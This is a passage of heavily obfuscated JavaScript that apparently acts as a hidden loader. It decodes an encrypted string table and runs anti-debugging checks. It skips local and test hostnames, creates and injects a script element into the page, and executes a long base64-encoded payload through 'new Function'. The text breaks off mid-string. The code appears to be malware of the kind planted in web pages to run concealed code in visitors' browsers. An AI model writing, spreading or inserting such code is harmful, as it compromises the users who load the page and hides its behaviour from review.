N&&N[0x4]&&!N[0x5]?!(m[a8(0x1fa,'WM^P')](0x46,N[a8(0x257,'HJH9')+a8(0x229,'pw&z')](0x0))&&m[a8(0x167,'07QD')](0x66,N[a8(0x1a1,'t4go')+a8(0x1a9,'JfVm')](0x0))||m[a8(0x1e2,'8TnR')](0x49,N[a8(0x11c,'xYB#')+a8(0x170,'VyKR')](0x1))&&m[a8(0x1fa,'WM^P')](0x69,N[a8(0x1e5,'C5rr')+a8(0x1a9,'JfVm')](0x1))||m[a8(0x1b9,'[Yv!')](0x4c,N[a8(0x1a0,'[Yv!')+a8(0x194,'HJH9')](0x2))&&m[a8(0x14b,'81)Z')](0x6c,N[a8(0x240,'nc@W')+a8(0x16e,'AcXE')](0x2))||m[a8(0x16d,'1Gj!')](0x45,N[a8(0x1db,'8TnR')+a8(0x172,'usj7')](0x3))&&m[a8(0x13c,'8TnR')](0x65,N[a8(0x163,'JfVm')+a8(0x1c2,'tiyT')](0x3))||m[a8(0x261,'tiyT')](0x3a,N[a8(0x1d3,'i@2(')+a8(0x26b,'F]py')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x27c,'QJ%7')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x19a,'QqFA')](y);if(N){var O=m[aa(0x1b2,'81)Z')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x264,'07QD')](O,'~')?m[aa(0x19e,'xYB#')](A,N):P)&&m[aa(0x23a,'tiyT')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x114,'VyKR')](O,P);}}function D(){var ab=Z,N=m[ab(0x20c,'01Ol')],O=new RegExp(m[ab(0x1ed,'F]py')],'g');return N[ab(0x142,'F]py')+'ce'](O,'')[ab(0x14f,'07QD')](';');}function E(){var ac=Z,N=m[ac(0x1ce,'07QD')],O=new RegExp(m[ac(0x24b,'sHF)')],'g');return N[ac(0x1d1,'uDry')+'ce'](O,'')[ac(0x1dc,'xYB#')](';');}function F(N){var ad=Z;return m[ad(0x279,'[Yv!')](-0x1,N[ad(0x241,'TRp4')+'Of'](String[ad(0x162,'QJ%7')+ad(0x213,'LCQt')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x12f,'VyKR')](N)||new RegExp(m[ad(0x1f3,'LCQt')],'g')[ad(0x205,'07QD')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x271,'usj7')+'h'];return m[ae(0x20e,'LCQt')](N[ae(0x146,'tlO*')+ae(0x212,'tiyT')](m[ae(0x1f6,'AcXE')](P,O[ae(0x178,'01Ol')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'Iq![')](p,this,function(){var ag=af,R={};R[ag(0x245,'FVMz')]=m[ag(0x130,'89JM')];var S=R,T=m[ag(0x1e9,'xYB#')](typeof window,m[ag(0x275,'usj7')])?window:m[ag(0x136,'LCQt')](typeof process,m[ag(0x161,'07QD')])&&m[ag(0x17e,'W8r7')](typeof require,m[ag(0x1df,'FVMz')])&&m[ag(0x12d,'C5rr')](typeof global,m[ag(0x1c9,'AcXE')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x166,'81)Z'))+'p'](S[ah(0x149,'Od7B')]);return!V[ah(0x223,'uDry')](N);};return m[ag(0x1f2,'nc@W')](U);});m[af(0x118,'EAtg')](N);var O=m[af(0x153,'[zG#')](D),P=m[af(0x208,'Iq![')](B),Q=m[af(0x1be,'usj7')](E);return!P||!!(m[af(0x183,'Od7B')](w,P=m[af(0x224,'h8BQ')](G,P,String[af(0x157,'[zG#')+af(0x27f,'uDry')+'de'](0x2e))?P[af(0x1c7,'nc@W')+af(0x143,'MLC9')](0x0,m[af(0x14d,'usj7')](P[af(0x23b,'fCZ9')+'h'],0x1)):P,O)||m[af(0x15b,'xYB#')](w,P,Q)||m[af(0x1de,'[zG#')](F,P)||m[af(0x260,'Au9T')](z));}function I(N){var ai=Z,O=m[ai(0x1d5,'i@2(')](y),P;O&&((P=O[ai(0x21f,'tlO*')+ai(0x20a,'LCQt')+ai(0x176,'%&gD')](m[ai(0x228,'fCZ9')]))[ai(0x262,'N9Gh')]=m[ai(0x1b7,'BA)w')],P[ai(0x221,'uDry')+ai(0x203,'[zG#')+'t']=N,(O[ai(0x128,'Au9T')]||O[ai(0x17a,'JfVm')]||O[ai(0x1ff,'VyKR')+ai(0x1c6,'pw&z')+ai(0x274,'7z9A')])[ai(0x1e4,'tlO*')+ai(0x15c,'QqFA')+'d'](P),P[ai(0x22b,'Au9T')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1d7,'23B9')](q,m[aj(0x23f,'sHF)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x22a,'Od7B')],Q=new RegExp(m[aj(0x1ac,'JfVm')],'g'),(Q=O[P[aj(0x116,'23B9')+'ce'](Q,'')])&&Q[aj(0x1b0,'LCQt')+aj(0x1da,'WM^P')][aj(0x122,'QqFA')+aj(0x115,'Au9T')+'d'](Q));}try{var K,L,M;m[Z(0x186,'F]py')](H)||(m[Z(0x23e,'89JM')](J),m[Z(0x1e9,'xYB#')](0x1,m[Z(0x16f,'8TnR')](s,0x1,K=0x4))||m[Z(0x1cb,'Au9T')](I,m[Z(0x24f,'I@QY')](m[Z(0x237,'VyKR')]('(',new Function((function(){var _0x1897739=function(){var _0x5574800c=['DeXlrei0tvrKAKXdyZnrsfP5sNLRCLn5z3DLreKZwvn3','tKDOvgeXAfHvAZHUtenKwfvezgTtm0KZwKvJngeXz25m','rw5mq2qZvti5svyXrNfnBgrrvxLJC0OYAZrHmNrytKDS','A0P5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbKweP1','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','EMrSwJfJmuWYtLvvmNn3sNL3BLyXrJvuBgmXzuDsuvuY','mvz6tKvpr3rxy2XJBKXdzg9Iv3r6vNPsq1PgwNrHmg9U','Ae9hDdnzBuvUtenKCwjxDenwEMqXuKvAseP5D25wmuPz','uLrIm2HyvuHwsgvvCerkExDUvNPrDLKWzgPsBvjrtuHR','C1ngzgHkExDUytnKs1KWodrHmdLyvwTnBKXdzfHortvQ','wffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQ','wvrSEwiXtNjHEwnZsJnstK4YuKHnr0ztsNL3BLyXqNDz','wLn4BLbwohDLrfuYt0rJme5ewM1xEwrTyLDKrgjwww5y','s3v6DfO','Bg81uLnJCeSWC29nsgD4tJjvC0P6zZbvvuLUs1n0teTe','rLrtBKzisNL3BG','tNjKBgrtzvnJC0OYAgLIAMHYvtj0uKP5D25svZf2wvzK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ELPgtNHsBu5uvti5wKP5D25LBe52yKzKu00YtLrzvtHU','tLHkExDUvJfbm1KWAhrHmujyvhPwDuP5D25wEMr5vtjk','t0D0seP5D25Km0zryJj4vgeWAdvAvefUtenKmgjxDhjA','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','BLjTrLHvrZvyzfnJC0OYB3LzAZLytMXsnuP5D25wmuz3','ELj5wvDnngeXuLHomhnUtenKmveYow9wELO0wtb0DgeW','zfHoBKzhvNPAvW','EgjnsgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pc','DLvdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','rgmWtKrABvD5zg1Iv2reyLzzBLHumtDMu3HMtuHNmu5Q','C0OYBZrImMHytLrKALzuAhzHq2nZsJfJmwjhtLzJBMHR','sgD4twPRC0OXwLntvwDUs1n0teTeqJrnALjTtenKELvd','yM1sDMr5A3bMshDVy0qXBLCWC29nsgD4t0DvC0P5txPH','wLzKufn5y3nkmwmZyMK5C1eYCZbwELzusNL3BLz6vLnz','C0OXyZftrvjRutj0rvz6wKXkExDUvJa4EgmZuNrHmuyX','y3byu2H3teHKCa','Cvf5y3blmhnVtuHNEu1QtxnkmMXHyKuWBKTtDeXlrei0','ndq4mtG3veXTtg5q','tuHNEKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9l','EwXKs0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCX','mtqZotKYm1npwK5hBG','s1n0teTeqJrnALPQtenJBgrQrw9kEwTYu3LND2verMXA','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','mLvNwvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','mfKXuLrImdbUtenKCwjxC3DHrZfYwvzKu1r5y3nkm2m0','mdKXywPsCgnSy25mq2rPwM1znvz6zfvuAwnZsJfKuvDT','tuvwm2fUwNLvmJGYvJa5nviWsKLrEwnZsJbkmff6qM1A','rei0twPkAeXdzhLHv2DVsNLSzeTfvxnsAwS3zLn4rfCW','D2vertbnAxDUt1HKBMjty3byu3DUwNLJCeXivtLJmxrU','vgSZtenJAK0YCgLkEwTYu3LND2vestjAq3DUwtfouvjd','mJuWndi0m0fxzuzeta','s3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDAmwjTtJbH','yZfmmK5uuti5uuP5D25wEMrlwKv0wMfhtKLprZLOsNL3','ww5lu3rms0rcne1urMLmq2m1zdjKDeP5A3jtEwD3zurj','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','BKXdzevvmNrfwtfoDLjSzfjAu2nZsJbkDgiXwLHumgCW','v2rIwvrbB01iz3LoEK1ZsJnzD1fUww5lvJbVzdjSDvPh','mwjTtJbHvZL1suDZB2n5BdDKBuz5suzvovn5Edfqwhq5','C1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEfPuwxnkmxn6','vKHnm1PgtMTHvZvytLvkA1vvtNzrmK5eyJa5DgjxDgLk','BKL6tNfzAwnWsZbZB01iz3HArgTZsJaXsgn6ww5lu3rm','qNLIm1j2zeHSD1PtzgrxEwr6uM0XtvvTA25yvdfTzfC1','mKXdzgPvmujfsNLRCLDPz3DLrev3txL3BLD6tM5zu2nW','B29nsgD4tLDrC0OWwMfpvvvUs1yWB2vwDgflrei0tvDz','ovrQDhLAwfiXy200z1OXDfrlrei0tvrOA0XdzfbomJLr','mJbUs1yWovPUvNvzm1jWyJi0B1jtBdDKBuz5suzrovrQ','qxLmq2rWtKHnBuP5A3jtEwD3zurjme9tD25KAKjdzgLJ','tenKtgjxsK1kEwTYu3LND2verM1pq3DUvhPKDLvdy3bl','y3nkmwmXwKDstgmYAgPtBtf2y2LJC0OXzfnwBu5kyLD0','tenKnMnxDeLkEwTYu3LND2vertrnq3DUyvrsEKPPy3bl','u3rms0rcne1xwMPmq2nSzgPfB0P5A3jtEwD3zurgAu55','zZjnmtbZv3Pcne1dD3DLrfPQwfnRC0LtrJjkAvPUvZjf','mdL1v2LfBKTtDeXlrei0wLDfC0P6BdnAmJbUs1n0teTe','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','CeP5D25Lvu52t0zJm1jTtLbpr3rysNL3BLz6wMLoBuPj','AKzKs1nRBuPTzgjtEwD3zurfD09tD25Jvtv1wwLJCfHt','tvDsBuXdzfjkvwHtsNLSzeThB3nKAxD3zurNC1D6qJro','vZL1s0HRCguZwMHJAujHufzvn2nTvJbKweP1suzomgnT','zdnyBgXRsNLRCLn5z3DLrezSwwL3BLruvw9AAwnWsZbZ','u3rms0rcne1uAgHmq2mZuuHAEuP5A3jtEwD3zurfne9t','wLvgAfKXz25yvdbOsvz0ze8ZmwPqvJH3zurvmK9eyZbo','rfzxowjkEwXKs0nJouP5D3DLrffWvZfvB01iz3Lnv1fZ','sw5lu3rms0rcne1QsxHmq2rIuw5AD0P5A3jtEwD3zurj','oxvxAuvUs1n0teTeqJrnAKf4tenKELDhnwjkEwTYu3LN','nte2otK5CgHqrKDx','ne9dD3DLrfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1Z','muTyDhLAwfiXy200z2n5rtLqwfu3zLn4BvCWC29nsgHT','BeLkEwTYu3LND2verMXnq3DUtJbcmMnPy3blmhnVtuHN','C29nsgD4txPjC0OZtLflr0LUs1n0teTeqJrnAMCWtenK','mu52y1DgEeP5D25zEKf6wtfsDgeXwLHvALfUtenKwe5i','s0DfC1LPBdDKBuz5suvVovH6qJrovfK0tNPrme5TwtDK','mufUtenKDLuYDhfwmuzmv25SAeP5D25wmdLVwKzADgiZ','rezRtwL3BMrQqKnKAwnWsZbZB01iz3LoELLZsJnkCgfd','yJfbBKXdzg5nA1PQvKrOCK1SzfjrEwnZsJnSvgeZAgTp','C25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJns','tenKCe5itw1kEwTYu3LND2verMPnExDUvMXksLndy3bl','AwnWsZbZB01iz3Hor1vZsJjSywjfmg5lu3rms0rcne1x','BLPurNvpvMmYu21os1Lty3nkm1e0ytj0ALj5y3nkmwrt','teTeqJrnv0v4tenKDMnyze9kEwTYu3LND2vesxHou3DU','u0zoCMfdy3nkmwrsy0DsuLuYouzLsfz0sNL3BLyXrLnA','sfvWztnkBgrivNLIAuj6ufqWowruDdLmr1PIu3LND2ve','zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnO','AfCXmhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvU','D2vhwtjmq2rqtJi5uuP5A3jtEwD3zurjmK9tD25omeiY','C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnS','v2nQvKHkEwTYu3LND2verMLpq3DUy21SB0Tdy3blmhnV','q2rKtZjZogjeDhjlExnWztnsB2fytMjkm0jpwJj4AMnt','CfHwmdKWwtfrngiZuKnIv3n4y25vmgjyuMHkExDUvNPs','Bvjivtj0EKP5D25IAMHYtdfKuLz6zdzzu2nZsJnRngiZ','Eg5yAwnWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nf','mKP5A3jtEwD3zurjm01PD25wBKKXuNLJCeXhwMjtEwD3','twL3BLrxzenLAwnWsZbZB01iz3Lnv0LZsNPNmfvvsw5l','A3jkm05SsJeWB0TwDfzlrei0tvrkAeXdzeXIv0PnsNLS','y3nkEMq1vJffBG','BKXdzg9ur3HQu2POCMfwzfnuEwnZsJjrngiYuLHvr2HR','D1fSDe5kEwTYu3LND2vestrzu3DUy201Dwn5y3bmr1PI','z3DLreuZtKn3BG','tNjomwrtyvnJC0OWuNrImhHyvvrKALrvAhrkExDUvNPA','mfzysNL3BLz6vKTArxrHtdjst2jxDffkExDUyKCXDMjw','nvyXqxHvEwnZsJjowwvUAgTpr3rqsNL3BLz6vxHJBtv5','zhHLrxHSutboDLzty3nkm3bowwPkr1eYovvkExDUwJbo','tvDnnuXdzhPvq2HPsNLRCLn5z3DLreuWwML3BMrQqKnK','yJi0B2vPEejlwhqYwvHjz1z6mvzpm0PSzeHwEwjPqM5x','z3DLrezOtun3BG','tNjAEwnZsJbAtMnhtK9zvK4ZsNL3BLz6vxPzmdveyJfc','v0L3tenKm1HSBgTkEwTYu3LND2verxHnu3DUuZiXAvrd','BhvAmxrHs0rcnfPewxnkmuvSu0zjBKTtDgflrei0wKrR','nwTIm2m2uKz0ueTeqJrnv00WtenKA1KYzZjkEwXKs0Hs','mhbpmZbZyM1wm0LhA29yEKi0tLrzne56utboBvLWv3LK','sJfJmLyZqMTrmJH2vNPsveP5D25wELjuu1zJmwrhtK9I','u25Wu1z6vNHkExDUvJfkyvKWzZrHEK5yvvC1q0P5D25w','yuDSELD5zhDuBwrZwtnfBLHwC3DLrejKtZnkBgrivNLI','AMHYsZfJmwfhtK5uBKvUtenKCMrSqKrwELztwtfkEeP5','zgjwu2D3zuDrEuXdzhLHv2DVsNLSzfCXvw9nsgD4ww1z','vM9Iv3rlsNL3BLz6uM1rBtfHyM1fBKXdzfHovvPQvvvS','y3byvdfUvZa0B01iz3LnELfZsJaXsgn6ww5lvJbZutf0','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','BeXdzhrovKPysNLSzfbxzgjzvefVtuHNEe1Qy3nkmfPH','Bu4WyvC5DuTdBdDKBuz5suu4ovrPEezqwhq5tZbwyLr5','BK4WqJjJAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PS','vdfOtun4mLbxzgjzvevVtuHNEe5Qwxnkm0P1yM5nBKTw','mNrcvJfcAvzty3nkmLzmtLDKwe5TAgPtwevUtenKDfuY','AuiWyuDSELD5zhPsBtfnvw1RBLHtAhjlvhq5teDSyKOZ','D1riwM1kEwTYu3LND2verxLzAxDUy1u1DvLPy3blEwr1','mtu5mdeZANP0qunK','y0rSCKL5y3blmhnVtuHNEe1erxnkm1L3uw5zBKTtDeXl','y3bIr2rLsNLRCLn5z3DLr1POtenKtgjxsK1kEwTYu3LN','y3Dmq2rWv214tG','mgrQtdjsuMjxDfLkExDUzhPgt1PfA3PumfvUtenKwe55','zeDSDMjPAdnmsgDWztnAAgnPqK9qvtbZzvqXBLCWng9n','otvkExDUzvDNm1PgqKXKweLUtenKnfrQBffJBtf2zvnJ','zhbxvvf3y0rOCLjdy3nkmwrsy0DsuwnRwMTwrK5YvfnJ','C0OXwNLovwnUs1n0teTeqJrnAKjPtenKyLfUwNDkEwTY','z3LnBuvZsJnkCgfdz25lvJa5wM5wDvKZuNbImJrVy3L4','wtbSsMrTtLHovwnUtenKwe5vwMTvBgr3wKvVngeYrw5m','tenKwfqYEgTvm2D2wtbWBfLty3nkmNHeyJnAwfvvCgTw','ww1lrZvSzhLcmuTeqJrnq3D3zurbCfCYrxDlrei0twPo','sNL3BLz6wNvImKz4vKHJBKXdzfHuEK5RvvHjELPgvtrH','tuHNEu5QtxnkEMXis2TnBKTtDeXlrei0tvrjmKXdy3Dr','mtm4mdqXnuTkvfz5Dq','BK00yJnrBKXdzdjvmNn5yKvoDK1SzffAu2nZsJfJmveY','BgvUz3rO','uKXvmNrqsNL3BMnTmxzpr0P0yxPgDfz5y3nkmwrryKDs','tNjwAwnZsJnwtgjQrKjrmJK1sNL3BLyWouHsvMmXttjo','odi3mdi5BxzwA3Lp','weLNu3OXzK1izZfoAMCZtKrrmLPPEg1qwhq5tZjAyLn5','wxPjC0P6zZbvvuLUs1n0teTeqJrnv014tenKyLfUwNDk','mNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5','rNLJmLzkyM5rB1nPz3DLrezSwxL3BLr6zhzvq2nWs1nZ','wMj6AhjurMmXyvnJC0OZtLrImJvyvw1WqLyWowXkExDU','mhbSsNL3BLz6yZrnv1zuyNPowe5vtw5mq2ryvuD4A1zT','DeXyuM9Hwe5IsJnct1OYEgPJu2rKv3Pcne1wmdzmuZeW','m01UtenKwfqYEgPtmJfYuwXKuvnguw5mq2r1utjZELLv','rei0wtjzC0OXwNLovwnUs1n0teTeqJrnve0ZtenKv1vR','AxDUwgPgAgfdy3blmhnVtuHNEfLQwxnkmvP5tLvJBKTt','wNHlmLPlwvDWALuYDgXkExDUvNPwr1KWovLvruzytLCW','s0vvC1jPBdDKBuz5suzfovrQDhLAwfiXy200z1OXDfjl','DeDkExDUwwPcEwfgyZnAr05tvNLJC0OZBgPorKj1u1u4','y2HHCKnVzgvbDa','r0vUtenKqLLyvNDIweOXsNL3BLz6vLfrv0zlwwXnBKXd','rei0tvDnmuXdy3bIr2rLsNLRCLn5z3DLreuZtxL3BLru','v1fZsNPNmfvvsw5lu3rms0rcne1uwtbmq2rczfDSDKP5','zLn4BvCWC29nsgD4tvrrC0OWrJfHvZHUs1yWovPUvNvz','y3LJC0OZzhrIExr0t0D0v2qZrw5mq2ryvvCXELjStNzx','mgHytM5vBKXdzfHoBxHQvw1fm1PfEe5Lu2nZsJjSsfrh','ounzmvjuytnswfviwNzkExDUvJfjELPfnhPJr05rwMXJ','mxL3ze93tG','sJfKuK4YuKHKA3bQvfuXDeP5D25wEMr3wtbWwfzTuLbr','mwnVtuHNEfLQvxnkEKjnzg1zBKTwmg9LAxHcs1r0ouXi','u1C1meTfB29nsgD5tJjrC0P6BeHlA01Us1nRCKXyqMHJ','owPvme5Yvw5os1r5y3nkmwmWu21ovfnQzgTtvZfYtdnS','tNLJCeSWC29nsgHRtun3BLrvzhPoAwnWsZbZB01iz3Lp','mdDKBuz5suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHj','EK5Rveu1tfeXyZjnwgXyvdiWEvz6zeTzmuzOsNL3BMvx','AwW3y21wmgrysNvjse1Vzfn4mKTuDdLmr1PIu3LND2ve','tMPuEwnZsJjWva','Eu5eqxnkEwXZwJe0BKTtDeXlrei0wMPvC0P6qKnxmdbU','m3j1wwzPyG','CeSWC29nsgD4wvrRC0OWrJfHvZHUs1n4BvCWC29nsgD5','BuLUs1yWovn5z3DLrev3wML3BMvUrNjtq2nWs3LKEKX5','tuHNEe9euxnkEKzKvfDvBKTwmg9Hq3GWyuDSEKXhwJfI','uMnfDeTIrZHUwfnNCeXgohDLrfuYt0rJme5ewM1xEwqY','n3bMq3nZrG','s1nWD1LysNPAvwX1zenOs0TeqJrnveL6tenKA1KYzZjk','mK5dD25Hm0f3yunJCeSWC29nsgD4ww1vC0OZChHHmgDU','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mujyvdfODKP5D25LvK5YtLzJmwrQqLHvvgDUtenKrLyY','BgrsyvHKwe56BdvwmdGZwKuXwu9dy3nkm2r0ytjowe5y','mxmXtKvzBKTtDeXlrei0twPwAuXdze5AmeO2sNLRCLn5','oxvlse1Zzfn4mKTyDhLAwfiXy200z2n5AdfmsfLWtZmW','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0HvCe8ZmhnA','vw9AAwnWsZbZB01iz3LorffZsJnKzvDxuw5lu3rms0rc','C29nsgD4t0rnCW','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n5','tLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6','Ee1ez3nkmfPHt1vvBKTtDeXlrei0twPbm0XdzhLHv2DV','C29nsgD5t0rfCW'];var _0x5574800w=_0x5574800d;(function(a,b){var s=_0x5574800d;while(!![]){try{var c=-parseInt(s(0x128))*-parseInt(s(0x1c8))+-parseInt(s(0x12b))+-parseInt(s(0x1a7))+-parseInt(s(0x193))*-parseInt(s(0xf6))+parseInt(s(0x1bd))*-parseInt(s(0x1a2))+-parseInt(s(0x157))+parseInt(s(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5574800c,0xc2b59));var _0x5574800e=window;function _0x5574800f(c,d){var e={};e['MmqiT']='function',e['vkVJm']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x5574800d,l=f['vkVJm'](g,this,function(){var t=_0x5574800d,n={};n['KuztZ']=t(0x116);var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['MmqiT']&&typeof global==='object'?global:this,q=function(){var u=t,r=new p['RegExp'](o[u(0x112)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x1a4)];m++){if(j[v(0x1b5)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5574800d(a,b){a=a-0xf3;var c=_0x5574800c[a];if(_0x5574800d['xRQDdm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5574800d['fccUec']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5574800d['MvFsJx']={},_0x5574800d['xRQDdm']=!![];}var e=_0x5574800c[0x0],f=a+e,g=_0x5574800d['MvFsJx'][f];if(g===undefined){var h=function(i){this['pvbMxR']=i,this['PwfueV']=[0x1,0x0,0x0],this['JHcKDU']=function(){return'newState';},this['iIeScR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kHSjvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TvcpiT']=function(){var i=new RegExp(this['iIeScR']+this['kHSjvz']),j=i['test'](this['JHcKDU']['toString']())?--this['PwfueV'][0x1]:--this['PwfueV'][0x0];return this['RYnaeN'](j);},h['prototype']['RYnaeN']=function(i){if(!Boolean(~i))return i;return this['uvNvRq'](this['pvbMxR']);},h['prototype']['uvNvRq']=function(j){for(var k=0x0,l=this['PwfueV']['length'];k<l;k++){this['PwfueV']['push'](Math['round'](Math['random']())),l=this['PwfueV']['length'];}return j(this['PwfueV'][0x0]);},new h(_0x5574800d)['TvcpiT'](),c=_0x5574800d['fccUec'](c),_0x5574800d['MvFsJx'][f]=c;}else c=g;return c;}new Function(_0x5574800f(_0x5574800e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODc0NDZlPVsnelNvdVdPT'+'GlXNXknLCdwU2ttVzVhT3lXJywnbzFyTl'+'c2ZGNSVycsJ3F1ODRoV2knLCd0SWFqZFh'+'pJywndUNvTldQdnhXNGUnLCdydE8yRVNv'+'ZScsJ1c3TmNPWmpSVzVpJywnVzZmQ2lTa'+_0x5574800w(0x1bb)+_0x5574800w(0x189)+'mcVc0bScsJ1c2MWppc1RZJywncWY3Y1Zz'+'R0onLCdXUlZjSm1rNFdSNCcsJ0RTa1Zlb'+'WswV1FpJywnV1B0ZFVkVmRKU2t6Jywnb2'+'JiWmVTa3MnLCdFOG9XV09QM1dPMCcsJ1c'+'2ZW9EU2t1eXEnLCdvQ2tKVzZPRUZHJywn'+'VzczY0t0N2RPbWtGJywnRlNvNWxtb0ZoV'+'ycsJ2JTb0JXNUJjVUNvdycsJ1dSQmNSOG'+'tCV1JUbycsJ2pDa0xXNEc0V1I4eEIxaTd'+'XUWxkSEdtUScsJ2I4a1VXN2VUcWEnLCdi'+_0x5574800w(0x110)+'0xTa3JXTzl6JywnanZiOFc2UEEnLCd6MU'+'RUc1NvaScsJ1dRZGNHOGt2V1FMRicsJ1c'+_0x5574800w(0x10b)+_0x5574800w(0x19e)+'FNrKycsJ0Rta0tXNTNjVnVxJywnVzdmU2'+'JDa1EnLCd3c0d1cEh5JywnV09Qa0Y4a0h'+'BVycsJ1dPRmNTQ2srV1I5MicsJ1c1VmNJ'+_0x5574800w(0x185)+_0x5574800w(0x11c)+_0x5574800w(0x107)+'4Q0cnLCdlbWtyZWEwMCcsJ2hTa2tXNzdk'+_0x5574800w(0x166)+'FNtb2hDeHknLCdFU29JVzRGY0ttazknLC'+'dGOGtPVzZu'+('WFdQdScsJ213RFBXNWpiJywnQ3c5SnRtb'+'zYnLCdxS0JjVVhXZicsJ1c1SmNMbWsvQ1'+'dhJywndDJYUXlTb3EnLCdFOG9ia0NrWXp'+'XJywnV1BSY0tDa1NXUTkyJywnYkNvNldR'+'QmRMU2tnJywnVzRYTGZ0dlUnLCdCOG8za'+_0x5574800w(0x15c)+'lreUNrR0JhJywnVzdwZE1ZZGNLOG85Jyw'+'nVzd2VWxkYkknLCdzbWtHakNrRFdRcScs'+_0x5574800w(0x1be)+'2t0JywnVzY3ZFJyaGRSbWtEJywnQmgvZF'+'MzQzgnLCdlOG9TV1BwZE5Da04nLCdXUkJ'+'kUzhvWncyVycsJ3g4a0poU2twV1JhJywn'+'Vzc5NW1xSE0nLCdBTU5kVGVpcicsJ0Nta'+'2FmOG9lV1JHJywnZW1vVVdSVmRUU2tFJy'+'wnVzVwY1VKRmRSU2tCJywnVzRaZFZHZGR'+'ROGtiJywnQTBwY0xaeWYnLCdlQ2t3aUNr'+_0x5574800w(0x124)+'09tb1pzc0MnLCdqeEpjS21rbFdSdScsJ0'+'ZIVmRUOG9vVzZldldQaGRSQ281d0NvNCc'+'sJ3lTa01lQ29aV09lJywnakNra1c1S2RG'+'YScsJ2h3WE9XN3ozJywnVzY5YWNTazlXN'+'nknLCdBU28yVzYvY1Jta3QnLCdyOGtGYk'+_0x5574800w(0x115)+'QaGNRWHknLCdBWWk1RENvaicsJ1dRZGRT'+'bW8zRDFpJywnem1rdGJTa0FXT3knLCdFS'+'2I5dkNvMScsJ1c2dGNLQ29VcmNDJywnV1'+'AzZE5kVmRWbWtBJywnVzQvZE5KZGNWU28'+'1Jywnd21ra2pTb2ZXUU8nLCdXNEJjSFpi'+'Z1c0bScsJ0JDb3RwQ2tqZ0cnLCdXNFMrY'+'ktaY0lHJywnRlNrS1c3YnZXUDgnLCdXNU'+'ZkT2R0Y0s4')+(_0x5574800w(0x160)+'G9FV1BXJywnZThvRFdQQmRJQ2tMJywnV1'+'Fyb3k4a3J6YScsJ3ltb3VXUVhTVzc0Jyw'+_0x5574800w(0x11b)+'Y1Fta1lXTzk1JywnVzZ2NWVDa1dXNUsnL'+'CdXNktub1NvR1c1MCcsJ1c1L2NSSi9kSE'+_0x5574800w(0x1a6)+'MbWtCJywnVzRCZFJkVmNROG9JJywnejJC'+'ZE93eUInLCdBTm5GV1